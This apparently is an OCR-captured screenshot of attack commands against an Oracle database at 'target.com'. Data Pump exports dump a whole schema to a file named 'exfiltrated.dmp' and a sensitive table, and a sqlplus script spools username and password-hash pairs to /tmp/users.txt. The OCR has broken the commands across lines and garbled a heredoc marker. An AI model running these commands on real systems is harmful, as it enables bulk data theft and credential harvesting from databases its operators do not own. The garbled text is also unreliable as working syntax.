
expdp username/password@target.com:1521/ORCL 
\
schemas
=
SCHEMA_NAME 
\
directory
=
DATA_PUMP_DIR 
\
dumpfile
=
exfiltrated.dmp 
\
logfile
=
export.log
# Export specific table
expdp username/password@target.com:1521/ORCL 
\
tables
=
SCHEMA.SENSITIVE_TABLE 
\
directory
=
DATA_PUMP_DIR 
\
dumpfile
=
table_dump.dmp
# SQL-based export
sqlplus username/password@target.com:1521/ORCL 
<<
EO
SET PAGESIZE 0
SET FEEDBACK OFF
SET HEADING OFF
SPOOL /tmp/users.txt
SELECT username||':'||password_hash FROM users;
SPOOL OFF
EXIT
EOF